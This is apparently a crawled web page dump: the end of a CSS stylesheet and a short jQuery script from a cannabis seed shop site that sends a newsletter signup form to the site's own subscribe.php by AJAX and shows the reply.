	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#story a, #top_list a:link, #top_list a:visited {
	color:#8b92a4;
	font-weight:none;
	text-decoration:none;
	font-size:12px;
}
#story a:hover {
	text-decoration:underline;
}

.snip {
	visibility:hidden;
}

--- FILE ---
content_type: application/javascript
request_url: http://420marijuanaseeds.com/white_cannabis/js/script.js
body_size: 540
content:
$(document).ready(function() {
	$('#subscribebtn').click(function(){
		$('.sbcrstatus').html('<img src="white_cannabis/images/loading.gif" />');
		var email=$('#subscribeform').serialize();
		$.ajax(
			{
				type:'POST',
				data: email,
				dataType:'json',
				url: 'subscribe.php',
				success: function(data){
					if(data.status==200){
						$('#subscribeform').hide();
					}
					$('.sbcrstatus').html(data.msg);
				},
				error: function(xhr, str){
					alert('Error' + xhr.responseCode);
				}

			}
		);
		return false;
	});
});